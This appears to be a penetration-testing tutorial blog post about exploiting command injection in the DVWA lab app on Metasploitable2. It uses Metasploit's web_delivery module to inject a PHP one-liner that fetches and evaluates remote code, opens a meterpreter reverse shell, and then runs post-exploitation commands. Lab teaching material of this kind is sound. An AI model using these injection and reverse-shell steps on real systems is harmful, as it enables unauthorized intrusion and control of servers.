Other than XSS and SQL Injection, there are number of different attack techniques against a web application. In this tutorial,we’ll exploit the DVWA Web Application with Command Injection Attack.
There are so many vulnerable web applications where players must locate and exploit vulnerabilities to progress through the story which contains various vulnerabilities like XSS, CSRF, SQLi, ReDoS, DOR, command injection, and so on.
There are a plenty of sources dedicated to teaching how to use the Metasploit Framework. In the article, we will examine how Metasploit is used
for server-side exploitation for testing potential web applications.
What is Command Injection ?
Command injection is a type of attack in which arbitrary operating system commands are executed on the host via a vulnerable web application (DVWA in our case). Usually, this occurs when an application passes unsafe user input from a form to the server, but this can also happen with cookies, HTTP headers, and other sources of data.
The ultimate goal of command injection is to execute the arbitrary commands on the host OS via a vulnerable command. These type of attacks are so much possible largely due to insufficient input validation.
Exploitation Setup –
You need to use a virtual machine (With Kali Linux as an attacker machine and Metasploitable2 which is a vulnerable machine). The first thing we need to do is open DVWA and log in using the default credentials (admin:password).
- Metasploitable machine IP – 192.168.73.130
- Kali Linux IP – 192.168.73.128
Next, browse to the “DVWA Security” tab and set the security level to “low” to make sure our exploit is run without any hiccups when we’re ready.
Now we can navigate to the “Command Execution” page showing on left hand side. For this attack to work, we have to ensure that the target application can communicate with our local machine. We can take advantage of the default functionality of this page to ping our attacking machine. Just enter the IP address and hit “submit.”
In situations like this, the application, which executes unwanted system commands, is like a pseudo system shell, and the attacker may use it
as an authorized system user.
Note, the commands are executed with the same privileges as the application and/or web server.
As already said, “Command injection attacks are possible in most cases because of lack of correct input data validation, which can be manipulated by the attacker (forms, cookies, HTTP headers etc.).”
We can also implement multiple commands simultaneously just by using && sign. For example:
Command: <IP> && ls -l
We can see that the application responded with the contents of the current directory at the bottom, which means that a command injection vulnerability exists. We will take advantage of this to launch our web delivery script next.
The first step is to open up a console and type in msfconsole to launch Metasploit Framework. It is the most popular way to launch Metasploit. It provides a user interface to access the entire Metasploit framework. Basic commands such as help and show will allow you to navigate through Metasploit.
Note – In addition to Metasploit commands, msfconsole will allow you to invoke underlying OS commands such as ping or nmap. This is helpful because it allows an attacker to execute routine tasks without leaving the console.
Metasploit contains a useful module that hosts a payload on a server created on the attacking machine. The web delivery script is run once the target machine connects to the server and the payload is then executed. This module is versatile as it can target in various languages like Python, Powershell, and PHP applications.
To use this, type the following command:

Command: use exploit/multi/script/web_delivery
Also type “show options” command to view all required options.
Furthermore, you need to select the appropriate TARGET type which is PHP in our case as we’re targeting command injection in PHP based web application.
To view all available targets, the command is “show targets“.
Run the following commands for further setting up.
Command: set TARGET 1
Command: set payload php/meterpreter/reverse_tcp
Command: set LHOST <Your Localhost IP>
Command: set LPORT <Any Port>
Command: run
Here we selected Target value as 1 because of PHP payload and the payload in this case is “php/meterpreter/reverse_tcp“.
Metasploit has a PHP meterpreter payload. With this module, you can also create a PHP webshell that has meterpreter capabilities. You can then upload the shell to the target server using vulnerabilities such as command injection and file upload.
As soon as you execute run command, the server on our local machine starts and the last line is more important because this is only final payload or command which you need to execute on the target system as shown below:
So copy the last line and append it to the IP Address with && in command execution page under DVWA application.
Command: <IP> && php -d allow_url_fopen=true -r “eval(file_get_contents(‘http://<IP>:8080/Uc5NSRg’));”
If everything goes right, then you’ll successfully get the meterpreter reverse connection in your msfconsole window.
To view all meterpreter sessions, type “sessions -i” as shown below and we used the following command to interact with Session ID 1.
Command: sessions -i 1
If we had multiple hosts compromised, we could have multiple meterpreter sessions, interact with them, switch between them, or close them individually.
Now we will start the penetration testing procedure and perform the first step by starting to gather information about our victim machine. Type sysinfo to check the system information.
We can see the system information in the preceding screenshot, the computer name (Metasploitable) and the operating system (Linux) used by the victim.
Let’s try some more interesting activities in our Meterpreter session. Type “getuid” to check the system ID and the name of the victim machine.
After playing with the victim machine, now it is time for some serious stuff. We are going to access the victim’s command shell to control his/her system. For this, just type in shell and it will open a new command prompt for you.
For more meterpreter commands, check out the following links:
- 15 Essential Meterpreter Commands Everyone Should Know
- Meterpreter Commands in Detail 2017 – Metasploit Framework
- Meterpreter Useful Top 60 Commands List – 2017 Update
- Mastering Windows Management with WMIC Commands – Top 20 Examples
- Edit and Compile Code with the Best 5 Code Editors
- 50+ Top DevSecOps Tools You Need To Know
- Learn How to Add Proxy and Multiple Accounts in MoreLogin
- Some Useful PowerShell Cmdlets
- Create Free SSL Certificate – ZEROSSL.COM [2020 Tutorial]
- Generate Self-Signed SSL Certificate with OPENSSL in Kali Linux
- RDP – CredSSP Encryption Oracle Remediation Solution 2020
- Scan Open Ports using Ss, Netstat, Lsof and Nmap
- Top 10 Dangerous Viruses of all times